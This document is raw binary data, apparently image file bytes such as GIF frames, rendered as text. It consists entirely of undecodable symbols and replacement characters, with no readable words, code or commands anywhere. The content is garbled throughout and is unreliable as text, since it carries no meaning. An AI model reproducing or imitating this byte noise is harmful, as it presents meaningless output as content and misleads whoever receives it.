0���<L�⹒s�ʥ�ʍ���8�L�񡶳���|˸,��l�N��?Q�@ɷ�hS\6$Q��k�[��]����8��Q������S��Fdy���x�W�ho�lv�f\�����S�{�Ǧ;i����σ���A������}����ϑ*�=����>J�B1ɡ�����=�Ü,� ���|ʎ����<�}�͛����s+�%}Ĺ��)}Ҷ��P�̬��XŻ	�Z�̵j�5�4�1����`�pr�Z�Ez'���
��7�T�$%m����,��AA��\�\���\��T��\������:ZЙ�����
�#�
��+ܴn����0�~-��րM���Ȯ��#M�0bҌ��q�ظL��{��*�ɜ%7�x�{ك[_Wf��ǈ1�����7�B��Z�Y�g���y*�x�Զ�~S@S��a���ˤGw|�|��`��e}�ȝ�t��g�֋�Ђ��p���]��i�tM��=�3��pX��`�-؄�Mޅ�ʇ�ؐ���ҵ߲�h��ܫ�.�����8�,(y�}��,ڣ���EK�>�wy	*�{ҲEXZ,rTƦE7���]��7�Ϋ�Y�)�`�|b��Ç}�(��,������-ݾۻ�-5N����ה��ݝ�\��}���F.��ޅ���m��=,�-�R�+��]�P��	�г�Z���E�~w�͙M���&z>�Hlo�\B��'�`���(��g�>��U-��m��f1��Ѧ䌮��}�HN㒎�6^�-l�@ �����ƍ1)��>δ�>��ݡ>�ΰ�K鑞����@��O��S���mߵt�X�1u�_����ٓ������;�N���EN.u�`�ڔ�9��E�|.��"(p4@���`E8�[���$^�_hя����>�^�z�~�Q�����������B~��i���*����벞�W�?�T������Y.ōH���2˟�=%K�KY�ߌ����X)���aK��lN͗1[S͞�_&�`:�����t6N�J����?�����.�S��,�W��?�
]��
����P��In��K�o뷎�m_������'?"�o5�6�\^������&z�<�Uu���k2�h�̉�w0a��M�[���L�)�x�����n���L�ѣO�N_�9N�UT�������:��q��^��n����?�]�k�n��U���˿K�n�{�y6�+�~��;��w�s!�~���H8�[���V�d��6�ݼLYɄŞS������E_�����8�@�`A�	rXؐ�C�"J�Q��E�@Xh<�1cG�7��@�䁓!G>|�`���/s�ĤIf�>apt8�O�>{�h�2�K7s�8(��钦�J-S���X�n����׮v�%[��Y&i��˕�[�q�ΝZ7�ӫN����_���
&\�a��6�W1�ƋO�},9�ཉ)?�3��ː-�:��ҤU�M��k�{ᰦ];u�ؕuOΝ�s��g&�L��q�u����89��(�h:���o��'Ozc�E�ګ+7�])�qU �����	���΅OB��R ڛ/@��cN�7z(B�FR��A��PB)���3���:��CAQ��� �xR�V��!�jƏ���#U�qG�P���=J�&��$2Fmjɡ�rҨ"��.��l�ʶ�BkK-�꒲.��k̺ȤrJ*�2Ͷ�Hۭ2��ts3������D�M>��ӵ�ڜ�O=	�M�=���V1p8G4��SԿ��s�:���4�}���N�[TM̠��
,I�?�T��:M�QaSG�k�?=�;N�C��O����p��u��dC��Dj��I[�6I�n����o��G�47%r/R�ɜ��\�T�Iv�2r��дr_,��7,.��́�4�`���7/9-�1E�xMȀSsO��X7�2��c�Cv��E�d�wU�R�"���&��8W�tW���4f��Ͻ^}�8�^߃��[e��7��/V\'�9c���:b� ��UZ�1�i)�Da\�]�u;I&�]�\�@9d����n'���<��{p7�p�W|q�w|��|��3�#�3�|s+�蜨Ρ�^}�5���,�8`�N�u�k��a�Q��k�ycۊ�9�R�}x݅��Β%~��lN�敝��a��R䱷�S͜���'�^����u� �{Ծ`��"��b�P?|�N������1Hlc#`��6�e�mocເ�7�M�p�{\ ,XAfP��`=ȸ<("��P�'\qBbe:��º�Ű`��]��4]ly;�r�1��w����X���FyGt˜�2�y{�"�x��}�??�N}�c�IAj~���T>���ʋc�^bd&,Kh�BV�8�;�l|Q���A�����AD&R��dd#�8ED�%L�
Sq�Ed҅aڊg��+ِ���]��5����i�[9'��M[e-m�D�,і��G��=Q/�b1�'KPi1T=���J�)`%�R��""Re��'iS�N�昽�h���$�@t�Q�z��F���?�sy�!yO|�S���"#YBJ
��dAV%Q�R��\XLh�KV���􏤆�M��x�!.e�Q>�R��"��̈́i�=�'>����c�;X�H �RմcR�|��fҎ&,o�Q>�
�Z�8���s�x\*;It�k�� ����p�~fU�[�jW�ʸV�eZ\�P6��:�D��Q$q@�&0�׶2����e^]YW��t���1��R�d�� ��ؙB3~�K�N���HXD�_{��ZV:�UjSM�ԧ�Q ��g!��U��V���mW%)Ё�ULh�]�d�C�����nGY��� �+.��܍��P�,I�+�ĲT����&7��3�����&f{ ����|���8[ 5���X�--}�u�K ok�`m��_ X����	�����V��p�;��Fw��XEЮa�����p�hi�W^X� �k���)38��.vtF^˲8,��55,
o�z���y�N���կ�;`$'Y�Kf2"��v*���C;��3&ˡi�*l�gv��&3s��_Y�ʅ�rK��b��M�"`r�X�i����b�3���.�짠h����r����"�ɓ�t��-}i�T��2����9�d��ĺ�e$�Ϣ[&����4w���v3��S�Q-�*.�59�k?����PZ�#%���O��:4i�gp�Я�/�ilg[�ۮ����){z*U�.YM�s���A�f��˝����jΥ��Y2,���$���Y��V�< v����9³0.��	�b��ى�6٦ik_���x�=�dP�*�tԒ�t�[��6�̌jay�z�g�5���r����rgQ�WF�Q��(��y]�����<�sM�-��k₀����,��g]�[�:�Mh�Kj��y�c�^vN�n��no=���-�{u���N��:&:���v�Ļ�/����6��~�xOfԗEujW�]�|�-�&sB�x�C����W��ݘL;Y�z����c/l*O������#�1��ΝM}�S]\��}�x�m�g0�O�K�E�����8��|�G߿����?��Ӄ3���~�S/ꏲ��)�T�g}����ǚ�q\���h�">��^�Ο��|$�� @�ͫ>�B=���
c�0�>�>Q�;��7,�;�9�%`�3�b��{�B�9/�1������?�@lA|A٢>ϛ;L�8j�u+��@���	=~�A�;?�3���=�+8�SB�ф"�I���8*�A+�B,��{*����"�)�K���>/4C���3�B
�7�{�>�=��c1�cB�C>��WX�\�*�BADB,D���CC7�B@)��h��XC�s5�A�#���@:�@��,8�+�@=D�?4DS<ETLEGڼ.�DW�B����DD�JL�[�C��]�%������PE��BULFe\Ff� D|E�b3��DG��Z�[�FU��,[��&̮#t��0�hG�CA�flGw|GxT.$Ջ=<�Fk�Ɠ�;m�b��E��"*���9C�)���Y�qԿu�x�H���v�����W�5=!�|�GJ$;E�Gol,=n4�`�t#��HD�qtB�pH񨃈�H��I���g�F��(V���I�����B���ǥS�(�=����1`��;F�v�Ȟ�J��ddE����R7W:�I�Ǥ����H����t���I��A@��K��K��G�<�L��:�j<�� �G��փ1q�Cn�h���H�L��L��IA༒���[5��H3S�<M�*��c9QDG��R�LۼMܤ�2�83K]CM��!�d͑�ȧ��7k�@���M�|N�l���<@ ���,ΉRͷ���cʛc�J��͌N�<O���,�\�3�$N�N�l��9@���T��,���O��ϋ��s����$�A�O$���D:t#�P	�P
P9�4�Ŝ�&�E�D���Id���T%X>p��;��d��G�C�Qa�Q��5�
�Q���P�\�J�A��5�����G�&mR'}R(}���ɫR̃R,�Ri�RŠU�/m�%S2� 1�PVT��R�H��\M5=�%Q
�Q-��-��}>�S?�Qa�R�TBT=TDMTD�S��S<�R.u�BET�K��T#3��T0-S�<�?}TM��IU����=SF��.�-����7��]����IF��G�RVU%�U(�<`V,M��"�'5Vd]V-TR��V����V�# E��T��l�Q;�S)uTf�R5VG��V�A�MCm�[��t� q%V��e����q�H��%eVe�W�����&�o�U�V���kC�NS�RQPM�@�ׂ�G��P��guXk��J��y� EX�8��]��X�uLғ� ��W�-��Xp��qX���fE$q�:��X�ч�T�cQEBX&MQ�-Zs]$�-�'����� ��v��!�5��W���D��G�Zl]Vs�ZH�լBZb�Y��ڪ��?u��W�Cۺ��@=['�ڿ�ZG�ڿEW�u���6�eYC�W�]\D�Ud�ƁZ`�Q��ۻ�-���L-\�M$��V��[�}T}E$�%��}]F����[��\��Q�Ұ�%�,[ݽ'���M���\�m]&U\��۠][�������^b\̝޷\ý]�m����^Fj��\ ���\�}$��
*�]e]�-߮ߴ�^�%X�}��5Z��Y���_�E݄%��u��� ��ߢm��=_ޕ\��]�i�	�� V�m�����
a^-`^V	�&U�Wa���S�-\ޠ6]��`We��S�"�`�������,]��]a�<0�V+Ub$F��WFjR��٣��'u^�S#ݟ��)�Q2��.���ڕ-"f�u_6ު4��ǡ�'��u��a�E�;�X@���]�>�⍵_C�?V1V����ra=&�5���J�Zb?!bMF�B��<�\�`�է#vRFV��idbc�\)��V��GF^&�A.X��dLe$C���e:��Ua3��&����L_,vf�h��(m$~�]5.T��\�]���}�&_e^2����@�u���� g�^�fFZe&��k�l��g>��e.���,.��5��Mg���x0N&���爮4���fF�=h��=V�a�ޛ��Fg_�e��U.5鿅�Vh�d���M��d7�!���6�>dz���q��]��'`�ݒh҅_��^&n�E�D6��IF���im�iј���ne�)%k���{
�m�bםj�>`G�SE.�Mh��hGgu>X�k�f�uUSx��CjV� ��S�^��Ҫv$g�ҌNj�6`���Dnl�l�]lǹj�塞^�&lLk�R���:����]��faƧȎᛵ�>��<��*vi�����bΦ�J��2^����Bnn�rFlf� �^k�6^p����b|���FV�6d�n-��umrn�o�^o����N�6V���Χ��nS>ei�oՕѐm]�>���%�f�N輾g�m�~��4kh�]�>��6n�֧X���V$���2=��npI�Y�� ��E�^�&�0�m���]�����'\�Fk�6�����X.=QE�o���j�m��_]��l��~l'k�~mW�q��p �-;M��m{����og���r8oF�~�b��6��|n�3� �0���ua��c���}sVs�E�sG�H��rR���'=�tsd�}�l.6����r�]�}�g^�%���Go�w4�;���NjK��%�sr�t��n4�j��S�q� J�nW?�e���Yh~�tI�uw����%ْ5Uj�ڨ-��]�=q�?c�FvtWEw�U��f�v���h��w�RN�ro.XDw3wl`�Sk�W,�rOw�'DR���dTo�{Z[�텯w\ox��uE�wR�jh>�?N�?x�wA�ܕ6V��a���\��z�ڌoޔ�qM�jn��ߙ���y��UW�F閗w�gM�x"Gd��x���u?n���z4s�n��bq'^��z-=������O������w���y������y�Y_��{C ��?�-�v�Eg)�y��߯��ĥ{Ə>�����-gt����겯q�%Z�E逯���~����?}����vm/�}>�B�N�t�&��?u���aG�m/2ߏb��m�f��y �b�G}�_2��w_�f�����J�������^���|�}���I�~�~���V|�'�ٍ��O��?�gl/��$k���}i�,8P��
2l��!D�'�� ��=��q#Ȑ"Gv�h�@7�JR����$̘2g6di�P˜ _>��S��B�-j�(ҤJ�2m��)ԨR�RM��'H�	<����W�aŲ�)�,ڴg�0U��b�Gf��j�'ϡ�:�{W ܪ�m���S�ë�s"��1�Ȓ'S�l�2槊dK�-�� ���;����/}"�kÁ3#��6������ؘ6��/n�x�͡*�|)�py��\�9�B]w��7(���n�p����	���=����ӟ�\6�����Oq�O�]��]���ww�W_M|�E`A~aA�1x!�j�!��嶠�d!Q!�_9�("V��W��X�x,
TR�6��!�=��#����k�h�JIЊ:	x�N.���K�daPYjɖ\��e�a�%�c:a�^.��4AA)ё;9'�u�y'Tr�`\P����=�i~JWT]gr&�����zr�Ħ�G��j�'��z�)���������T�e�bԙ��|���w�I�V���Y������+����bv�J�D�u,E
���$=�S7�D+R�&���!u�PjǬK�*,�骻.e�ֺЬ�FXdm*NH-�QbzZ�:y6w����Q�B���!��W��:�0�Gd��%<0`��X깨�������EeL2Ƨ�ꠟ|b�'��<3�2�&�-]�q�󮹱��,����,Q���3����2��R��"�|5�Y�;�yp���+�\u���;4���[�Jd3����92�\��5�y�]��^�����8GN5mV9+�vNE �m�v�GEt���;y�{{�9��qNjz��Nh��+���0�~�DM6��H;ǔh����-ԙ�Mh��><��׷�i�~�⻋�|��^���&xeQ{q���H]����2�ƛ>�S��>�^~�V�|.��'t}H�B.>��^?����˹�= ��m�ĺ����|�v~򯆄�_��������OP�T��p ��GR���p5-�޳ (��0?1\���V@�P�\��?��P���K�P`d��()t��A#��75�"ч��%Z�W�p�
u%zHS��u����#����,�'y"�\��1��}7�" ��<>�]E��	�h:6B.�D<����6&��t���]:bF^��.v$(C�*R���Dai��!"m��4�%o�:�,���d�h�/擢�%0�DH�|����x�FH
�p�<	�ₖ*���U��Z��Ͱ�q�M���2yH�<i��<':CE�J23eǤ^2Y�Wگ����Դ�}�S�������2�u��{�,�E�$]*+�}(�t	K{�)U���Lz���p�'��!���.�g��B��.�A7R��$�èO��ɵ��2�H��S%�M���ҥ25>3)WӉ�k�Y�U�Q�n�pI�6�y�jv)M8h@U����OO�_W��Թ�U8|l�E���w�W�����S�ah���$.�*����ҫ+d#[��.N��*1���q>2�V��gA+�����`\�:�J����
ewUl�/p![C����?��%���h;���Nu7me�[K�Zվ���eJo򊺋�=>=���Z���ݐekڛ��_��%�2�粷�"T�t�\���?L\<�(�����Y/�~�Y�&�..ӏvbkB�2�����]�KX~={��o窫_z�3��bY˻6�`!��z� ������[�G�`x�ogdĻw� �IF*��`��6&�������NvotqLb?�sC�ԍy|�Em� k��&sbŎد��jHw��>���]��<���J���Ni��K��^�	h0we���Ǻ�'��b �0�n~�k9Y���3>���l�1+��<;l��78oW½��.��U���]ٳ�@��G�z[!u�3HP�ɗ&)!�G��Ζ���6��RV3���>H��D�V��r�����vʎ0��|T6����Fo���R�>B�<���L�ej[y�����k�>7�r�5vC���FS�O璢� ��!\����· w��B@w�C9���C�����ԝ�	������!�I���r�<��|�G�i0���"�y �R�xC$�Զ��~��Y�)ɱ�h��&����0%�lF�x�@�z�g�lk�m����Μ���N�6W��ױ���բ�kP���K�2��.�u�=YG*f4|���g�$��)�n�=��7Iվ�����<��Ɏ�����F�nN���zw�q�[��2d�1=�s�>ѯsa��j���ß��v}��bR~'��������?�J��ci��������)'u��~���߶�3~�f���y����1�����E������Z9����)H�%��^P��X9�pXTK�A���Q�ֱ��a�����SR����[��Da���(E���� o� H����~�`�D^`I	`��bZx��b�՘�1����Td��WT��`���X�u����!J��A�^<L�J����q��\���`��`�W�!��]�\�!����� ��՘\��� U��|��[�a����]�`hH��f����.a�A�'z��Y$�˵]�)6Z���}�C$!&j"-�ө�^9���E��L���A0b�,͟�mQ�ɢ�բ3��-bW�8F�%��"��
^�J�!cǁ#���3�#��!~����2a$
Oә�3���^36�!P�.�#��R�#@B��I#���Q�tCB.�B�x�!0$��#��-���5�,�Ȣuc@~�q��ٝ�b�#t�!���!"Y�dCx�N1��c��H�d�Ԥ����x$L<�O��IJŹ�K:�4L�e�.��N#NF%rTbP��|[�9>��="i4I��X���T��|���iF.�^'�Nţ�^�@���y��1�b�#Z�%d�YP�#������\�S��7"�`^�&�V�&�|X��4�Q_&g��v)�c��QųY�:n%_Q$�%��qET�!fg֦S�hN�U�cUT�W*�oڤc� \v`�5
m�f�&�b@�&t&G��&�єA���Q��E�o�w'CޝxZ�f�6U��$�6��?=gt�g5dr�c]�[�jNE{�%q§�gk2�w�gx�%.f�}�.(�z�{"f^�e�W�'y6��n(�v��~(�����(�����(�����(�����(�ƨ��(�֨��(�樎�(�����(���)���)�&��.)�6��>)�F��N)�V��^)��g@  !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ����VG�R
-I2�ɒ���Z�L�O`ƜI�eIK8+�ܹ�
Ȕ/k	*3%�.�*�t�,�H�Jm���S�W�f���+ש`�j+FY�[�Z����pߢ��n۸w���J��޿q�
����È�N���aƎ��L�2�ˏcF��s湝���̷k�ӨS�^ͺ���	7r��s3\�5sM	rvN�9k[-J����j��M.V1[�УKg�����ʟW��<����Ó���vy��͗N��{�~-˟�����=����� (�J� m�mW�nC��ہ=	��u�qg����rȡv.�z/�g�����^�#�G�,��~��$Y�4�8c��駢�)�D	(*h``���6!���� �޶�bxT�n�xjy��d�i��;��#�k�����f���g�mʉ��j�e䟀*h�y�0E�I2٤��=����Q�J�=z��\�xi���y料:�es?��i���)��.��'�x��
����
g���뮼��Q�Q����&X��R��'ij��B�e{�z�i��b{_��Һ��l�:���{ޝ���.xz�����/��
�$��b��RJ\������fK*a�&�)�gh.�w��Kq��
���|ZL�����$�l��(����,����0�,��4�l�͝��C���q�MaY�MS��Ӿ�6LpÅ)���K|p���
���8.�Y#���[K�jh[ͦ�h��v����3�=���p�&���n������Ii�ZK��R?-"Շ#.���c�e�X�]G�h\��&Μw��砇.�����ۧ�{�o�R�Tu�)�y�>0�}o���޻���y��[^�ؐ�#��)���!�.���Wo����q�Ψ������O�ݻ�lV��4���>���9����O<��3�z㭺����L�=��$�H�ܔ��Uk|wc��n�z�p������
�~'�_c:�<uM�0�
�B���8��E��3h����+h��0�&D���A�/�|k"B�9�~��g�E���l]�X���-�jfԑ���6D69q`�7"M`� �f)��k#|���h�,�[Z
�ȵ4v��e �Z�002΍����xH���B�Oe��M��+eqE�W�#!�H�1����e� �K�Iґ�d�4I�b򊓧�c��U�Qiy�]*UY�)2͕�d�5g�n�R����"y`�S�q1�:�I$�%��\��DY�"�Jvӣ��i�'j���2�?�7Щy�M(8zN������[�Iъ�ǝ������Lz����g>��MkE��IOZ?������JfKr�8��w�Ӟ��zȼI��9�y:��L9b�FJRh���,����RZ�
�X��� CI��Ѧ7ݪ�L���X��h�F56T�2���(c.ͦ:u�H�jT�ZU��t~�lV�Ӳ�O��Ala���:��Yk�*��Oα�GE*5�)}�S�TU_��������M�Xe�ڷ�P��TlbY{SJ�2���mA$�UֲD����PUJ�AL���jڨ��*��T�8�26����V��e��ҭx!���R��,fGyW�p6����^�j��Bw�PU�ua
^�41���e�F�v�[s���Z^�N�?|�z��^B��ȅ/�����F�T͝/~��_�������� ����u��i��x��)#�֢�ƠE
�E*�����!���G�\���Nf1�e�=oʑ��~��.{��$k��l���a���\�K��2���3���:g$�ʥ-qq���o���=����e�r��`N��}=1���F�Q���ͺ�&�,����&��/K��Kj<#rń+z�<�Bz��a��M�Z��f�֜�x\I������7|�N'��ȶo7��U�|���Sm�2�8����9��bm������M��GC:Ҿ.����a����4}��lQ7��z�7�QM�jw.�&��}U��z��N��i]�:����%6���f8k������4q{�������>[U���;4��hr�.��0�i�Gd��.�ס�����ޛ,�������;��n5�K��l����}��cN������Nxq5��Kʹ�0��x���2��A��R�;�N_ӛc�ʰ�/V��`���]t�zֵ~��n��r���{N���y�o���Gm�'WM�����"h���}�7?�����6��	�u���e�c��/N?>�Y���Ͼo�������]��Z	��A��2p�]~�Q_{Kk\�6O��O-Z�z��}�䧝]��?9�����̏��C��ճ>­G�IJ�c:��t!U�m�7~mGszQw~�&�gDp��p�7w؇��WwrW^G{��K�WW�n�t{tVyw�݇���{Зy�Hdsh��$F���w{�ÁD�wV��!q$C��TD�cvU��)�T��d>���W|�ǃ��`�~x�W�hs�Gz�"v�k��G��nI50��x��\��q���,��	؅28�M3~R�Pc������Z@��Ui��v��"}L� s�/th}w(��t��}T�ru�X�����HeJG|�Ec���B|�}�����he������o�Zx����-���Y�I���H���rΓ���F�7Y���d���h����ዘ��dF��H{b{��J/ƌlw���y��te��za�
��Hw�x��V�x�]�|�a���鸉��Jtq�tf���'�IB������X#����=�v���؇%��0�Sv��!�.����9�a�G�i����x� 5����G����X�&م����w�X1��U/v��E�y�^�@3ɐ���9)�&8�QXN X���h�]a��P �vKi�7I�*Y<)�B��XYܘ?�	p_y���b�dɖ`ÍA��*�@Y�(5j�ؑ�1�Ji�wْO�����Q��.�_����)=�G���Jxx�9�k&[��xلm)��ȑ"�_��Zm���+�tU�&z�\Y�lUzRYX����:�隌��)J�IN�*i����(t2HE�&�����Y��ٔr��d[��4�U��l��Sd�ٟ8�|����)aߓYrɓ��8��U0D��é8�I~�V�����dh�t� J3�U�����f(�c�V��ٓq����S�ٌ�!]2e�E���(��6�ˣ���o��H�2I����9�k%H�עIQ�_g���OсPrХ Cy���a*�!Ʌ@
�5ڡL�g���n�2K�Q*�1e	'�#1��8!!ʠC��yit�j�xɔe��g*�j���[�So�$�sڈ��bw��t�I�|ZO�v���n5�KF�c:�H�ڪ����j��i��)��z�qZ�rj����nJ�oى ��A�����v��{A�b��*��{���S��J��ї�z��J��ʨ"����J-�8�k���:t���gy_�: ���ڣ-Io�ʦY&�:������e���A�[rE����j��٩�I����b�Ji�����m�*�[��Z����f)�^����������6��J���1������I#v���{-[�N>[��*<!k�x�����ڍ���!���� ��0�w��:�����ln�TKY:�k��i������*�s�������	�c��>�y�Jt7�O�[��\A��t�
r<�^��KƷ���i��l{�r+��ҜEֲ�wؚy�a��9����,鲖+`f�+��H��z _�aKt{+����F�E�����;���r��2��lȜ���k(T����+�p��=ຮם.+��y��Y����%���j���v�������+�ƻ�N+����{��9���~;�>�u*:�;{Ɗ�����g'I0���s������{��j�i꣭��t{�����A����k �<�A���8��zE� LW;�������&1��:��{��G�m���`$˴M[`�;���y�#���icI����y��+��[{�{��I`����9��껰�۷�����ïɹ��������Ll�����{:R�YR��7�š�Zrùk�������'�e�L�j|Ƌ�ƍ��lL�n��Jܹs*�ZK�՛��n�k���?Y�~lü;Ȅ\�W�����Қ�L�����,9�k������K�+:�d�TX����)�yŕ���)���1�0�������U˭���*�h���˒������$��h��˝z�|j�
��jU��Gg��Č������]�������B|'�(�EH����ʲ�̀\��ܵ^�̊�v�\͏���Rϊ�ϱ��!-�'K�)Y�vQ�F�����D��le�������=��Pڲ�B����Vӱaҭtψ��#mҫ��L�Ï�,-�c4���x�--���,+�霕N��_ˢ5�}�@�婬F=�8|�����,�r���D�LЋ)*Q��@l��g�~�̚\�4��q����`�+�j�V��niB���]��u}�I=�tm����	L6��Nm�)�̧�=��%�Mh�^��3���h-��i���9�D=��<�ڝM۠��t�E9ڵ5�M��}�$aI��ڨ�������q�6�d�g��y��������{z�.���8��͜��ǽ��\���i���4p���F���}z�������M����<��O;-߾m�g]%i��8�����������a�x�졼t�$z2\Q�'����ݝ�~��d�p�|��:�<��x2��>�h��^���ό����8*~�(n<�}��B0nup̐5��8n�1�*f�当[�����M�k��=b��,����OQN��&^B*������VG�4��g�MA��Gi���>F�� ��ᓮ�#���Z�k�a��o.�%y�x�פ.�CM#S��W��
�/�Nu�.�6�4�sn�en�=>����?��|�d�n��x�^˭n�߬Z[���~�-]�s���!a��h��틐��3����h-��g�^8���$��v���ͨ?Z�M^��|�����՞p!�������9�c� �u"��Y\�/�7;\	/ꆘ�xv�wB�
�(��v��A�{�~5$9��U����&���3�ݿ����.�^�k�|�>����ާ�|���x�iHn���������N�ۼ��#`��J�˩��Z�����\ζ��b{p���u}��H��}���L�&�������O?�f��}��V/�����]���x�Yx���eo�ۉ)�1�6;�}�~���>��쬾�_���~�ĉ郟��岜����&���W_�����>'�:�j��-���Ʃ��H���?�yΥx�Ц��^�M�N��w?���ݲ�p��o����_��-;�_����������E��ɟ�ʿ�0R�H]�.[����X��A�z.dHPWC�%:�H�bŉ�2n3ˣF�!/~�XR�I�#�$�mJ�0c�XS�E�7u�q���O�A�%Z��Q�I�.e����@krNe���U���p�ڵ�ׯ=4�UAVlس,u�Bu�[�m��=;��]�fцVnΐ�`L���'�/�6mZ�*+�\ؤ̔�/o6���V�9�&mqF�Es�׭Uױ�n-���ڸa��}�����e�$>�4�߽�/g.��S�ѥO�^�:tɵ;���P꾎�Y�����k�<_:�ͻ%��}����[>r��L0=�`�@В�����#�B+"!�l�;����;��CCqD�*\n;�L�P��\��:c�qF�#� %�{E�|/>���="߃O�W��
�r/�� R>&�L�A��[2�������-��V����԰��:03I�I�2�4�*9��Y1�<�T�>�4nЌzz��jt�QH#�1;+-�����!�4R�/U��&��R/P٪r>��R�-����0kU�Q5�p5[p�7y��K��c�T6�a�]Qh	���]��Zi��HQ��[p���w4���K�)9%�S�B�6W�ʂ��Y�eW_
]}U$�d=N{��`�tmuM����@�vbmV�ۊ�36cf?�X�����C��K�Uye���4�Lύ�t��W�z��4H����T|�w��u��L�*�4��d�V�ߨMj�S�]9~j�3F�َ��d�)>Qd��.���Zv�m����h���*���������mϽ|�F�o��o�x����qm0�W�j�+_{��#��Y߼.��Ն�E���"l��*n�cw�e�-���`�˙��	>y���ͫwV�_X^:U�.r5��O˼gҳ�X{��Y�7w}��k�Tv�ӏt��o��}�޿�ݺL%~$�\�yn�n��	y�X�gda�tv��>#��AnB���9��=Y�|];g�A�d|!��.��O�+�Q��W;��ch����s��Yl�+_�;���\K�X>��9�ܖ丮�NcD"	/H�$���l�UW>���m,$c�r#���1\#�hXC�J^U�!��85�A,�MDh�8G69O�	l 
��?�Y�zr�"ʶ��fup^Wl$"�I.��Zb���d��֙Q��
����6��f���DK�E.���\Y9���a\�|%�AJ�c�\ e��J:�h��b�2y�d>S��L�	5��	����&��h<V$�|���HU�{����c�nY<�y������#�R��d��	Aj�r�df3%YPh&4���C�nFԌ����iQ6ϖB�!;�R��6�_M�?A5���������x�b/|��>g*E�2�:hO%�:�IT�*�hE1JI�)����$kR;�0�b��9�7����l�85g��7�)WzM��>ek[:�urR�C�+�jԵ:ե�T*���R�V�]Q�*I�jR{& kN۪Ja嚱�U���+�l��Hb���u�Z;���a����I]M�2o�U�����@B��+O",G���d(`����WS��t�]����Y��y�;��p'�\�F���ms���*�����vϥ�ugom+�ͅ���mS�;���ֱ����HA�	��#g�K��W���5?[݇pW��K�)�`D�S��T�I�w޶N�o���"Rx��=ZE�y�U�w��c��b���|*0����F6��] ��;ji�/����Y���$����>р���|%���d�5�f3{����`���2�X�5eq�t��I-�>�`��+Cm�wFF/p����V8%կ���^����o���c>�mn�;�U����]n����O�Σ��]�6�բ�͙~*:'LEHs���er��Y&ֈ-�K,�Q�� q4��=�A&z�o]6NB�`k��k�$���S�Y�?�X�ڷ)7�܅��%�V}5�G\_ľQ�k4��G^������]i'��O��]�GT�2����k�-n�j���p<��X]T��g���acy�����n$�9��f�C����7��3�
�U�mm�;��s-��q��Yx�F��om=��~wȑ���:}ݔ%y���=�[�,�t˻s=�ۑW_�f;Bs��$���y���uv���e���ʍ��y����������.6CAgq!���V�z�ɪІ#�|ۖ1�Ӟ�Զ]�x������+�����-z\>��8�&oa��ޱ�7ܝ���7���v��5�\y�[��V�|�מj�r�z�u�N�p=�����q��ٞ#���cu�w>�T~�/ޠ���1�=�{��ި��7���O��#����ﯟ����۹;S��[�WҲ��2^R������:��-�5�ӻ\�?D˽�j�2���;8��t����8�r��k�T���/�#����3=�I�u:��S{8��'$
�����H�� ��=eB��c:��ǫ?��<�/��.,|��6�C5��'�3]"@�P�@�;�)TÆ3��
='Lê��c� ��A'*�#d� ?��@3�?�+D�<��:���{DF��0�dALL%(Ĉ/ܭ |��K�$�C�sCŃ��[=ت�G#@�����/Y�@/�<nkDE���c�(���z�I��J|3ȶ��cT8D���4\T�� :S��t��>�[$
��A��\E[<Dw��Q	G+,��F��FH��D4�a�1cܔd$�e��N�W�x�� EPǬ㻾[�}�5J�	j/��B�Er�&s$������K���HC|Gi��G�*��3�<I|��[�C ��=�I������7!�A:����?$Dq�2��Ȫ���|AQ�E>���Ħhc�$��|��l�ܮzDF��Jed;M�f�,�|I��>8��i�ÁD�Ò@Y�%w�,�FaJE��Ձ��+�=��<6Fv�����rDL�ʫ�+���<�F�L�^�%2�)�D�@�<�VSː*K�E����Ź���|.Y�ˈ�K*\��4ʳ�K�d��L�q6jc��̒X̺���{N#���S>�$������M���"9��ɛ��~���H�L�a*N�$ʼ̩D��$;t������(���������䫒$N��:��͍���I��6�l�O�C�D�-O����N���/ �I�|��TG��M�������(�<%��O�#��乾�ɸ��O4��'�z�A�N��O���P�*��tL(�P�M��GV��tO%5R���n:��,��H4Q&U��<�j4�:��L��GU<QL�������*��	=�٤�R�SP2E� ���H�%���,'%(�H�DIf|Byc��|�����T=�-ݰ�I����L�VDS���4�=���W�S��M�,�L��IũԮ��H�Ӱ�Ӊ:C9���J��Neɰ��}50��.�8H��TuK)�->�1��"ܼ.�6@�R*�S�d�W��Rm�l�>L�Y%�@��"l�[-�U�sE��|�ݙ�MM8�N�_�Q=��l���w��O�K�X�:5����+5�u�����[؆-H>��WrUWs��*��U���X֎�O�{'cu�Y+b��5�|U�`}�C1SQu�N%��U���
M��츈eR��Vn=�x�֏�X��X��U[��j��r�ؘ��{FFm�ym�R���>|eN�M+��Ȍ�t<?�P�UU��X95���y��;�"�E�cMZ�����m�Z��+?�R7����R:<� �Q�-���Z�jH��Q>�P�mV��Rt�P�#�u�Ц����Z�<Z{�[�mW=X�E�>�Ӿ�+G<N��@��\�]v�U�|����}Ե<ܶt\˥�K]]��\�sH�|��MI��V8=�\��Ҩ�؅X��޹�'TĮم��Ό�]�Y�UT�Tߕ%��T�d��۴,���]�^�t���r��1q�Y���t%�P�R����]P�V��ۡE	�����
��u�C�������6]�]�[�����Jՙ����U����`nPҌMݍ�>TP5^Δ)���u� N]��C.ϱ���Y�n�M��KC=a�̖�e�S�E��n�_l����ɲ=�� ������]��_7F�/.`:�`����`
� ��(^�1���+1�%`Y�?慉.�b�3���c�%�1}]��a���&�"���
�%t�-�U-e�Rh_=6+�͟n�ee����VZ5�Ģ��};��ٔ_��Z,���W��k��5L�u�b�a�vTO1�{�c��O��	��?��V��V`>˝���p���<v�e^��M^dFn�=H�WI��d��{������9�K�E��G����f�}�;�fx,Z�u�`%�O�e�e�oa�j&WQ��v��V�T��/^)Ad9D��N���svYuRif�g�i�GC���fѵg-�E�]L֒:�њnؙ��Hq�|��-al���C��G�g�ef�����Ԙ�W�鯆^��i����j���h����Ƞ���%h��[o�^�~���J���T�ú�Rˮ�_7}Cdcv^>�����3VjM��E����­j}�}hkU������؂�4�ju.������7V��&iyN�5-m�Ț�@��>��,��3P�N�˶�F<���]�شM��qi�,�g���fjІH�V����ʊ��ٞ���m]��조�n�Y4���m���߻X�]��B+�j�dB�ĝ�l�������mҮg"mjN���F�%�MT��ؾ��K�j���x������V��o�T��nQ����+b��e�2�� �V��@�^�9���Nc�5���^�]���h�nnu5ce������H��]�i3��(���av�����n%w`y}Y����D�# _`%��ֽ7���&s���k�B�Nrg�p�>r%(��A֊\�]�k�]�'���ēC��\��q���]+s����h���W����iz��9��[�k�lq��